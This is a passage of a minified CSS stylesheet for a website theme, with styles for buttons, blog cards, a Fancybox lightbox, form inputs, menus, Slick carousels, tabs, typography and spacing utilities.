!important}.animate.delay-9{transition-delay:.9s !important}.animate.delay-10{transition-delay:1s !important}.animate.delay-11{transition-delay:1.1s !important}.animate.delay-12{transition-delay:1.2s !important}}.btn{display:inline-block;position:relative;font-size:1rem;font-family:"Roboto", sans-serif;font-weight:700;font-style:normal;line-height:1em;border-radius:.25rem;white-space:nowrap;margin:0;text-align:center;text-decoration:none;border:1px solid transparent;cursor:pointer;transition:all ease .5s !important;font-weight:700;-webkit-appearance:none;-moz-appearance:none;appearance:none}.btn:focus{outline:none}.btn-block{display:block;width:100%}.btn-sm{font-size:0.75rem}.btn-lg{font-size:1.25rem}.btn-brand{background:#aad038;color:#fff !important}.btn-brand:hover{background:#8bac29}.btn-contrast{background:#aad038;color:#fff !important}.btn-contrast:hover{background:#8bac29}.btn-outline{background:transparent;border-color:#aad038;color:#aad038}.btn-outline:hover{border-color:#8bac29}.btn-success{background:#2b9f73;color:#ffffff !important}.btn-success:hover{background:#207756}.btn-warning{background:#ed952b;color:#ffffff !important}.btn-warning:hover{background:#d37b12}.btn-danger{background:#d83a3a;color:#ffffff !important}.btn-danger:hover{background:#ba2525}.btn-grey{background:#eee}.btn-grey:hover{background:#a3a4a8}.btn-disabled{cursor:not-allowed;opacity:0.7;-webkit-filter:grayscale(100%);filter:grayscale(100%)}.btn-blank{background:transparent;border:0;color:inherit}.btn-link{background:transparent;border:0;padding-left:0;padding-right:0}.btn-link:hover{color:#aad038}.btn-group{margin-bottom:1.5rem}.btn-group .btn{margin:0 0.5em 0.5em 0}.blog-index{padding:2rem 0 4rem 0;background:#f0f0f0}.blog-index main .row-gutter>.col-blog-card{margin-top:1rem}@media screen and (min-width: 1201px){.blog-index main .row-gutter>.col-blog-card{margin-top:2rem}}.col-blog-card{display:flex}.blog-card{display:flex;flex-direction:column;margin:0 auto;background:#FFFFFF}.blog-card .blog-card-content{display:flex;flex-direction:column;flex-grow:1;padding:1rem;background:#FFFFFF}@media screen and (min-width: 1201px){.blog-card .blog-card-content{padding:2rem}}.blog-card .blog-card-content .blog-card-meta{margin-top:auto;font-size:0.874rem}.img-ls.img-hover-zoom,.img-pt.img-hover-zoom,.img-sq.img-hover-zoom{overflow:hidden}.img-ls.img-hover-zoom>img,.img-pt.img-hover-zoom>img,.img-sq.img-hover-zoom>img{left:50%;top:50%;transform:translate(-50%, -50%);transition:.5s}.img-ls.img-hover-zoom:hover>img,.img-pt.img-hover-zoom:hover>img,.img-sq.img-hover-zoom:hover>img{max-width:110%;width:110%;height:110%}.blog-navigation .nav-links{justify-content:center;margin:0}.blog-single .page-content{padding:2rem 0 3rem 0;border-bottom:1px solid #f0f0f0}.blog-single .page-content h1,.blog-single .page-content h2,.blog-single .page-content h3,.blog-single .page-content h4,.blog-single .page-content h5,.blog-single .page-content h6{line-height:1.5em}.blog-single .page-content p{font-size:1.25rem;line-height:1.5em}.blog-single .page-content a{color:#aad038}.blog-single .page-content ul{margin:1rem 2rem 2rem;font-size:1.25rem}.blog-single .page-content ul li{margin-top:1rem}.blog-single .page-content cite{font-family:"Roboto", sans-serif;font-weight:700;font-style:normal}.blog-single .wp-block-quote{padding:0 2rem;font-family:"Roboto", sans-serif;font-weight:700;font-style:normal}@media screen and (max-width: 960px){.sticky-sidebar{position:inherit !important}}.pagination{margin-top:2rem}.pagination .nav-links{display:flex}.pagination .nav-links .page-numbers{display:inline-block;width:2rem;height:2rem;line-height:2rem;text-align:center;text-decoration:none;background:#a3a4a8;color:#565656}@media screen and (min-width: 961px){.pagination .nav-links .page-numbers{width:3rem;height:3rem;line-height:3rem}}.pagination .nav-links .page-numbers+.page-numbers{margin-left:0.25rem}.pagination .nav-links .page-numbers.current{background:#aad038;color:white}body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute !important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:none;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-ms-touch-action:manipulation;touch-action:manipulation;transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-outer,.fancybox-inner,.fancybox-bg,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(0.47, 0, 0.74, 0.71)}.fancybox-is-open .fancybox-bg{opacity:.9;transition-timing-function:cubic-bezier(0.22, 0.61, 0.36, 1)}.fancybox-infobar,.fancybox-toolbar,.fancybox-caption,.fancybox-navigation .fancybox-button{direction:ltr;opacity:0;position:absolute;transition:opacity .25s ease, visibility 0s ease .25s;visibility:hidden;z-index:99997}.fancybox-show-infobar .fancybox-infobar,.fancybox-show-toolbar .fancybox-toolbar,.fancybox-show-caption .fancybox-caption,.fancybox-show-nav .fancybox-navigation .fancybox-button{opacity:1;transition:opacity .25s ease 0s, visibility 0s ease 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:transform, opacity;white-space:normal;width:100%;z-index:99994}.fancybox-slide::before{content:'';display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--previous,.fancybox-slide--current,.fancybox-slide--next{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image::before{display:none}.fancybox-slide--html{padding:6px}.fancybox-content{background:#fff;display:inline-block;margin:0;max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{animation-timing-function:cubic-bezier(0.5, 0, 0.14, 1);-webkit-backface-visibility:hidden;background:transparent;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;-ms-transform-origin:top left;transform-origin:top left;transition-property:transform, opacity;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-swipe .fancybox-content,.fancybox-can-pan .fancybox-content{cursor:-webkit-grab;cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-container [data-selectable='true']{cursor:text}.fancybox-image,.fancybox-spaceball{background:transparent;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--video .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--pdf .fancybox-content,.fancybox-slide--iframe .fancybox-content{height:100%;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff}.fancybox-video,.fancybox-iframe{background:transparent;border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{left:0;position:absolute;top:0}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,0.6);border:0;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.fancybox-button,.fancybox-button:visited,.fancybox-button:link{color:#ccc}.fancybox-button:hover{color:#fff}.fancybox-button:focus{outline:none}.fancybox-button.fancybox-focus{outline:1px dotted}.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:none}.fancybox-button div{height:100%}.fancybox-button svg{display:block;height:100%;overflow:visible;position:relative;width:100%}.fancybox-button svg path{fill:currentColor;stroke-width:0}.fancybox-button--play svg:nth-child(2),.fancybox-button--fsenter svg:nth-child(2){display:none}.fancybox-button--pause svg:nth-child(1),.fancybox-button--fsexit svg:nth-child(1){display:none}.fancybox-progress{background:#ff5268;height:2px;left:0;position:absolute;right:0;top:0;-ms-transform:scaleX(0);transform:scaleX(0);-ms-transform-origin:0;transform-origin:0;transition-property:transform;transition-timing-function:linear;z-index:99998}.fancybox-close-small{background:transparent;border:0;border-radius:0;color:#ccc;cursor:pointer;opacity:.8;padding:8px;position:absolute;right:-12px;top:-44px;z-index:401}.fancybox-close-small:hover{color:#fff;opacity:1}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.fancybox-navigation .fancybox-button div{padding:7px}.fancybox-navigation .fancybox-button--arrow_left{left:0;padding:31px 26px 31px 6px}.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0}.fancybox-caption{background:linear-gradient(to top, rgba(0,0,0,0.85) 0%, rgba(0,0,0,0.3) 50%, rgba(0,0,0,0.15) 65%, rgba(0,0,0,0.075) 75.5%, rgba(0,0,0,0.037) 82.85%, rgba(0,0,0,0.019) 88%, rgba(0,0,0,0) 100%);bottom:0;color:#eee;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:75px 44px 25px 44px;pointer-events:none;right:0;text-align:center;z-index:99996}.fancybox-caption--separate{margin-top:-50px}.fancybox-caption__body{max-height:50vh;overflow:auto;pointer-events:all}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{animation:fancybox-rotate 1s linear infinite;background:transparent;border:4px solid #888;border-bottom-color:#fff;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}@keyframes fancybox-rotate{100%{transform:rotate(360deg)}}.fancybox-animated{transition-timing-function:cubic-bezier(0, 0, 0.25, 1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;transform:translate3d(-100%, 0, 0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;transform:translate3d(100%, 0, 0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;transform:translate3d(0, 0, 0)}.fancybox-fx-fade.fancybox-slide--previous,.fancybox-fx-fade.fancybox-slide--next{opacity:0;transition-timing-function:cubic-bezier(0.19, 1, 0.22, 1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;transform:scale3d(1.5, 1.5, 1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;transform:scale3d(0.5, 0.5, 0.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;transform:scale3d(1, 1, 1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;-ms-transform:rotate(-360deg);transform:rotate(-360deg)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;-ms-transform:rotate(360deg);transform:rotate(360deg)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;-ms-transform:rotate(0deg);transform:rotate(0deg)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;transform:scale3d(0, 0, 0) translate3d(-100%, 0, 0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;transform:scale3d(0, 0, 0) translate3d(100%, 0, 0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;transform:scale3d(1, 1, 1) translate3d(0, 0, 0)}.fancybox-fx-tube.fancybox-slide--previous{transform:translate3d(-100%, 0, 0) scale(0.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{transform:translate3d(100%, 0, 0) scale(0.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{transform:translate3d(0, 0, 0) scale(1)}@media all and (max-height: 576px){.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-close-small{right:-6px}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}.fancybox-caption{padding-left:12px;padding-right:12px}}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px 0}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px 5px;min-width:130px;padding:0 15px;text-decoration:none;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:visited,.fancybox-share__button:link{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:transparent;border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0 0;outline:none;padding:10px 15px;width:100%}.fancybox-thumbs{background:#ddd;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px 2px;position:absolute;right:0;-webkit-tap-highlight-color:rgba(0,0,0,0);top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs__list{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x .fancybox-thumbs__list{overflow:hidden}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar{width:7px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,0.3)}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs__list a{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:rgba(0,0,0,0.1);background-position:center center;background-repeat:no-repeat;background-size:cover;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:none;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:transparent;width:100px}.fancybox-thumbs__list a::before{border:6px solid #ff5268;bottom:0;content:'';left:0;opacity:0;position:absolute;right:0;top:0;transition:all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);z-index:99991}.fancybox-thumbs__list a:focus::before{opacity:.5}.fancybox-thumbs__list a.fancybox-thumbs-active::before{opacity:1}@media all and (max-width: 576px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs__list a{max-width:calc(100% - 10px)}}label{display:block;margin-bottom:.75rem}label.required:after{content:" *";color:#aad038}input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],select,textarea,div.input{display:block;width:100%;margin:0;margin-bottom:1.5rem;padding:0.5rem 1rem;height:42px;font-size:inherit;background:#ffffff;border:1px solid #eee;border-radius:.25rem;outline:none;color:inherit;cursor:pointer;-webkit-appearance:none;transition:border-color ease .5s}input[type=date]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,select:focus,textarea:focus,div.input:focus{border-color:#aad038}input[type=file]{margin-bottom:1.5rem}select{display:block;width:100%;font-weight:normal;padding-right:1.75rem;background:#fff url([data-uri]) no-repeat right 0.5rem center !important;-moz-appearance:none;-webkit-appearance:none;appearance:none}select:-moz-focusing{color:transparent;text-shadow:0 0 0 #000}::-webkit-input-placeholder{color:#565656;opacity:0.75}::-moz-placeholder{color:#565656;opacity:0.75}:-ms-input-placeholder{color:#565656;opacity:0.75}:-moz-placeholder{color:#565656;opacity:0.75}textarea{max-width:100%;height:4rem}.input-group{display:flex}.input-group+.input-group{margin-left:0.5rem;padding-left:0.5rem;border-left:1px solid #eee}.input-group>*{display:inline-block !important;margin-bottom:0 !important}.input-group>*+*{margin-left:0.5rem !important}span[role=alert]{display:block;font-size:0.825rem;color:#ed952b}.ajax-loader{position:absolute}.g-recaptcha>div{margin-bottom:0.75rem}.form-centre .g-recaptcha>div{margin-right:auto;margin-left:auto}body.menu-open{overflow:hidden;position:relative}.site-header-menu{position:relative}.main-navigation{overflow-y:scroll;position:fixed;top:0;left:0;z-index:999;width:100vw;height:100vh;background:#ffffff;transition:all ease .5s;transform:translateX(100%);will-change:transform}.main-navigation[aria-expanded="true"]{opacity:1;transform:translateX(0)}.main-navigation ul{z-index:998;margin:0;padding:0;list-style:none}.main-navigation ul li{position:relative}.main-navigation ul li a{display:block;padding:0.25em 0;font-size:1.25rem;text-align:center;text-decoration:none;transition:all ease .5s}.main-navigation ul li.menu-item-has-children>a{margin-right:0}.main-navigation ul li.menu-item-has-children>a:after{border-color:#aad038}.main-navigation ul ul{display:none;padding:0.25em 0.25rem;border-top:0.25rem solid #aad038;border-radius:.25rem}.main-navigation ul ul.toggled-on{display:block}.main-navigation ul ul a{padding:0.25em 0;font-size:0.95em;border-radius:.25rem}.main-navigation ul ul ul{padding:0.25em 0}.main-navigation ul ul ul a{padding:0.25em 0;font-size:0.95em}.menu-toggle-header{padding:1rem;text-align:right}.menu-toggle{z-index:998;display:inline-block;position:relative;height:1.5rem;padding:0;padding-right:2rem;background:transparent;border:0;color:inherit;cursor:pointer}.menu-toggle:active,.menu-toggle:focus{outline:none;border:none;color:inherit}.menu-toggle:before,.menu-toggle:after{content:"";position:absolute;right:0;height:0.1875rem;background:#565656;border-radius:.25rem;pointer-events:none;transition:all ease .5s;transform-origin:right center}.menu-toggle:before{top:0.125rem;width:1.75rem}.menu-toggle:after{top:0.625rem;width:1.75rem;box-shadow:0 0.5rem 0 0 #565656}.menu-toggle.menu-toggle-close{z-index:999;text-align:right}.menu-toggle.menu-toggle-close:before,.menu-toggle.menu-toggle-close:after{right:0.5rem;width:1.5rem}.menu-toggle.menu-toggle-close:before{top:1.25rem;transform:rotate(45deg)}.menu-toggle.menu-toggle-close:after{top:0.175rem;box-shadow:0 0.5rem 2rem 0 transparent;transform:rotate(-45deg)}.dropdown-toggle{position:absolute;top:0;right:0;min-width:50px;height:40px;background:transparent;border:0;cursor:pointer;transition:all ease .5s;will-change:transform}.dropdown-toggle:after{content:"";font-size:1rem;display:inline-block;width:0.625em;height:0.625em;border-right:0.2em solid;border-bottom:0.2em solid;border-color:#565656;transform:rotate(-45deg)}.dropdown-toggle[aria-expanded="true"]{transform:rotate(90deg)}.modal{display:none;align-items:center;justify-content:center;position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.4);overflow:auto;z-index:99999}.modal-content{position:relative;padding:20px;border:1px solid #888;background-color:#fefefe}.modal-close{position:absolute;top:1rem;right:1rem;padding:0;font-size:1.5rem;color:#aaa}.close-modal:hover,.close-modal:focus{color:black;text-decoration:none;cursor:pointer}.modal-open{display:flex !important}.responsive-object{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;max-width:100%;height:auto}.responsive-object iframe,.responsive-object object,.responsive-object embed{position:absolute;top:0;left:0;width:100%;height:100%}.nav-links{display:flex;margin:0;margin-bottom:2rem;padding:0;list-style:none;border-radius:.25rem}.nav-links .page-numbers{position:relative;display:block;margin-left:-1px;font-size:1rem;line-height:1.5;text-decoration:none;border:1px solid #eee;cursor:pointer}.nav-links .page-numbers>*{line-height:1.5 !important}.nav-links .page-numbers:first-child{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.nav-links .page-numbers:last-child{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.nav-links .page-numbers:hover{text-decoration:none;background-color:#eee}.nav-links .page-numbers.current{z-index:1;color:#ffffff;background-color:#aad038}.nav-links.active button{z-index:1;color:#ffffff;background-color:#aad038}.nav-links.disabled button{background-color:#f0f0f0;color:#a3a4a8;cursor:not-allowed;pointer-events:none}.slick-loading .slick-list{background:#fff slick-image-url("ajax-loader.gif") center center no-repeat}.slick-prev,.slick-next{position:absolute;display:block;height:40px;width:40px;line-height:0px;font-size:1rem;cursor:pointer;background:transparent;color:transparent;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);padding:0;border:none;outline:none;z-index:2;text-align:center}.slick-prev:before,.slick-next:before{content:"";opacity:.75;display:block;margin:0 auto;width:1rem;height:1rem;border-right:0.2em solid #000;border-bottom:0.2em solid #000;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus{outline:none;background:transparent;color:transparent}.slick-prev:hover:before,.slick-prev:focus:before,.slick-next:hover:before,.slick-next:focus:before{opacity:1}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.25}.slick-prev{left:0}[dir="rtl"] .slick-prev{left:auto;right:0}.slick-prev:before{-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.slick-next{right:0}[dir="rtl"] .slick-next{left:0;right:auto}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.slick-dots li{position:relative;display:inline-block;height:20px;width:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{border:0;background:transparent;display:block;height:20px;width:20px;outline:none;line-height:0px;font-size:0px;color:transparent;padding:5px;cursor:pointer}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{position:absolute;top:50%;left:50%;margin:0 auto;content:"";-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);width:8px;height:8px;border-radius:4px;line-height:20px;text-align:center;background-color:#000;opacity:.25;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{color:#000;opacity:.75}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-track{position:relative;left:0;top:0;display:block;zoom:1}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;min-height:1px;display:none}[dir="rtl"] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.tab-link-container{display:flex;width:100%;padding-bottom:1.5rem;margin-bottom:1.5rem;overflow-x:scroll}.tab-link{padding:0.25rem 0.5rem;text-align:center;font-size:0.875rem;background:transparent;border:1px solid #a3a4a8;border-radius:.25rem;cursor:pointer;transition:background ease .5s}@media screen and (min-width: 961px){.tab-link{padding:0.5rem 0.75rem;font-size:1rem}}.tab-link:hover{color:#aad038}.tab-link:focus{outline:none}.tab-link.active{background:#aad038;border-color:#aad038;color:#fff}.tab-link+.tab-link{margin-left:0.25rem}.tab-content-container{margin-bottom:3rem}.tab-content{display:none}.tab-content.active{display:inherit}@media screen and (min-width: 1201px){body{font-size:20px}}h1,.h1,h2,.h2,h3,.h3{font-family:"Roboto", sans-serif;font-weight:700;font-style:normal;margin-bottom:1rem;line-height:1.25}h4,.h4,h5,.h5,h6,.h6{font-family:"Roboto", sans-serif;font-weight:400;font-style:normal;margin-bottom:1rem;line-height:1.75}h1,.h1{font-family:"Roboto", sans-serif;font-weight:300;font-style:normal;font-size:2rem;text-transform:uppercase}@media screen and (min-width: 1441px){h1,.h1{font-size:3.5rem}}h1 strong,.h1 strong{font-family:"Roboto", sans-serif;font-weight:300;font-style:normal;color:#aad038}h2,.h2{font-size:1.75rem}@media screen and (min-width: 1441px){h2,.h2{font-size:2.25rem}}h3,.h3{font-size:1.25rem}@media screen and (min-width: 1441px){h3,.h3{font-size:1.5rem}}h4,.h4{font-size:1.25rem}@media screen and (min-width: 1441px){h4,.h4{font-size:1.25rem}}h5,.h5{font-size:1rem}@media screen and (min-width: 1441px){h5,.h5{font-size:1.125rem}}h6,.h6{font-size:1rem}@media screen and (min-width: 1441px){h6,.h6{font-size:1.125rem}}p+h1,p+.h1,p+h2,p+.h2,p+h3,p+.h3,p+h4,p+.h4,p+h5,p+.h5,p+h6,p+.h6,ul+h1,ul+.h1,ul+h2,ul+.h2,ul+h3,ul+.h3,ul+h4,ul+.h4,ul+h5,ul+.h5,ul+h6,ul+.h6,ol+h1,ol+.h1,ol+h2,ol+.h2,ol+h3,ol+.h3,ol+h4,ol+.h4,ol+h5,ol+.h5,ol+h6,ol+.h6,blockquote+h1,blockquote+.h1,blockquote+h2,blockquote+.h2,blockquote+h3,blockquote+.h3,blockquote+h4,blockquote+.h4,blockquote+h5,blockquote+.h5,blockquote+h6,blockquote+.h6,figure+h1,figure+.h1,figure+h2,figure+.h2,figure+h3,figure+.h3,figure+h4,figure+.h4,figure+h5,figure+.h5,figure+h6,figure+.h6,object+h1,object+.h1,object+h2,object+.h2,object+h3,object+.h3,object+h4,object+.h4,object+h5,object+.h5,object+h6,object+.h6{margin-top:2rem}p{line-height:1.75em}p.p-xs{font-size:0.75rem}p.p-sm{font-size:0.875rem}@media screen and (min-width: 1201px){p.p-xl{font-size:1.5rem}}@media screen and (min-width: 1201px){p.p-lg{font-size:1.25rem}}h1>a,h2>a,h3>a,h4>a,h5>a,h6>a{text-decoration:none}.text-decoration-none{text-decoration:none}.w-100{width:100%}.m-auto{margin:0 auto}.sticky{position:sticky;top:10px;z-index:2}.of-hidden{overflow:hidden}.row-gutter-sm{margin-left:-0.5rem !important;margin-right:-0.5rem !important}.row-gutter-sm>.col{padding:0 0.5rem !important}.p-0{padding:0rem !important}.p-1{padding:0.25rem !important}.p-2{padding:0.5rem !important}.p-3{padding:0.75rem !important}.p-4{padding:1rem !important}.p-5{padding:1.25rem !important}.p-6{padding:1.5rem !important}.p-7{padding:1.75rem !important}.p-8{padding:2rem !important}.p-9{padding:2.25rem !important}.p-10{padding:2.5rem !important}.p-11{padding:2.75rem !important}.p-12{padding:3rem !important}.p-13{padding:3.25rem !important}.p-14{padding:3.5rem !important}.p-15{padding:3.75rem !important}.p-16{padding:4rem !important}.p-17{padding:4.25rem !important}.p-18{padding:4.5rem !important}.p-19{padding:4.75rem !important}.p-20{padding:5rem !important}.p-21{padding:5.25rem !important}.p-22{padding:5.5rem !important}.p-23{padding:5.75rem !important}.p-24{padding:6rem !important}.p-25{padding:6.25rem !important}.m-0{margin:0rem !important}.m-1{margin:0.25rem !important}.m-2{margin:0.5rem !important}.m-3{margin:0.75rem !important}.m-4{margin:1rem !important}.m-5{margin:1.25rem !important}.m-6{margin:1.5rem !important}.m-7{margin:1.75rem !important}.m-8{margin:2rem !important}.m-9{margin:2.25rem !important}.m-10{margin:2.5rem !important}.m-11{margin:2.75rem !important}.m-12{margin:3rem !important}.m-13{margin:3.25rem !important}.m-14{margin:3.5rem !important}.m-15{margin:3.75rem !important}.m-16{margin:4rem !important}.m-17{margin:4.25rem !important}.m-18{margin:4.5rem !important}.m-19{margin:4.75rem !important}.m-20{margin:5rem !important}.m-21{margin:5.25rem !important}.m-22{margin:5.5rem !important}.m-23{margin:5.75rem !important}.m-24{margin:6rem !important}.m-25{margin:6.25rem !important}.img-brand-shadow{box-shadow:0.75rem -0.75rem 0 0 #aad038}.btn{padding:1rem 1rem}.btn-outline{color:#565656}.btn-outline:hover{background:#8bac29;color:#fff}.btn-link-inline{padding-left:0;padding-right:0}hr.divider{margin:0 auto 0 0;max-width:10rem;border:none;border-bottom:5px solid #aad038}hr.divider-pink{margin:0 auto 0 